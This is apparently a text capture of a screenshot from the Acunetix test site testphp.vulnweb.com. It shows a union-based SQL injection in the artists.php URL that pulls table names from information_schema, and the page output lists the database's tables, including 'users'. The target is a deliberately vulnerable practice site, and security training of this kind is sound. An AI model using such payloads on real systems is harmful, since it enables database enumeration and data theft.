 testphp.vulnweb.com/artists.php?artist=10000 union all select 1,2,group_concat(table_name) from information_schema.tables where table_schema =
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
artist: 2
artists,carts,categ,featured,guestbook,pictures,products,users